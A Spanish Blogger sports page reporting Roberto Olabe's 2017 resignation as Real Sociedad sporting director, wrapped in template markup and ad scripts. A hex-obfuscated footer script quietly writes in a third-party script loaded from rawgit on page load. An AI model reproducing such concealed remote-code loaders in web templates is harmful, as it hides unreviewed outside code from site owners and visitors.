<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=0e962cdc-de3b-4fb6-af9c-cc197ba2d7a4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=0e962cdc-de3b-4fb6-af9c-cc197ba2d7a4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Oficial: Real Sociedad, dimite como director deportivo Olabe
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Dimisi%C3%B3n?&max-results=16' itemprop='item' title='Dimisión'>
<span itemprop='name'>
Dimisión
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Noticias?&max-results=16' itemprop='item' title='Noticias'>
<span itemprop='name'>
Noticias
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Olabe?&max-results=16' itemprop='item' title='Olabe'>
<span itemprop='name'>
Olabe
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Real%20Sociedad?&max-results=16' itemprop='item' title='Real Sociedad'>
<span itemprop='name'>
Real Sociedad
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Oficial: Real Sociedad, dimite como director deportivo Olabe
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Oficial: Real Sociedad, dimite como director deportivo Olabe
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Oficial: Real Sociedad, dimite como director deportivo Olabe</h2>
<b>      Roberto Olabe  ha presentado su dimisión como director deportivo  de la Real Sociedad . El mismo Olabe deja el club tras hablarlo con ...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2017/03/oficial-real-sociedad-dimite-director-deportivo-olabe.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2017-03-13T18:34:00+01:00'>marzo 13, 2017</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-5794138171422079061'>
<div itemprop='articleBody'>
<div id='aim15794138171422079061'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim25794138171422079061'></div>
<div id='adsense-2'>
</div>
<div id='aim35794138171422079061'>
<div id='first-blanter'>
<img alt='Oficial: Real Sociedad, dimite como director deportivo Olabe' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjREFQWXOtTPBy5Nz3WqcR3l35yR3BXK4_GqEBabuphFIuJy-JYR_zMZ-HLHzX1qa-4fnezrk3daHntNoFkQuHutG2bQTI5Gd2Mg8cGRf1ryM91LamXs9X9lta7gI9_oRSfeiDnYMkkVyU/w600/Olabe-rso.jpg' title='Oficial: Real Sociedad, dimite como director deportivo Olabe'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Publicidad10000 --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="4150088571"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjREFQWXOtTPBy5Nz3WqcR3l35yR3BXK4_GqEBabuphFIuJy-JYR_zMZ-HLHzX1qa-4fnezrk3daHntNoFkQuHutG2bQTI5Gd2Mg8cGRf1ryM91LamXs9X9lta7gI9_oRSfeiDnYMkkVyU/s1600/Olabe-rso.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjREFQWXOtTPBy5Nz3WqcR3l35yR3BXK4_GqEBabuphFIuJy-JYR_zMZ-HLHzX1qa-4fnezrk3daHntNoFkQuHutG2bQTI5Gd2Mg8cGRf1ryM91LamXs9X9lta7gI9_oRSfeiDnYMkkVyU/s320/Olabe-rso.jpg" width="320" /></a></div><br />
<b>Roberto Olabe</b> ha presentado su <b>dimisión como director deportivo</b> de la <b>Real Sociedad</b>. El mismo Olabe deja el club tras hablarlo con el presidente y deja claro que el problema para continuar era él propiamente. Olabe llegaba con bastante ilusión y diciendo: "Entender los procesos que existen dentro del club y mejorarlos. No busquéis nada trascendente en mí". Además señaló en la presentación: "La relación entre ese modelo y el rendimiento. Nos tenemos que volcar para que ese rendimiento sea constante. Tenemos que ser ambiciosos para aspirar a más".<br />
<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Nuevofutbol --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6651230191"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim15794138171422079061");

    var aim2=document.getElementById("aim25794138171422079061");

    var aim3=document.getElementById("aim35794138171422079061");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Dimisi%C3%B3n' rel='tag'>Dimisión</a>
<a href='https://www.nuevofutbol.com/search/label/Noticias' rel='tag'>Noticias</a>
<a href='https://www.nuevofutbol.com/search/label/Olabe' rel='tag'>Olabe</a>
<a href='https://www.nuevofutbol.com/search/label/Real%20Sociedad' rel='tag'>Real Sociedad</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Dimisión?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Olabe?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Real Sociedad?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
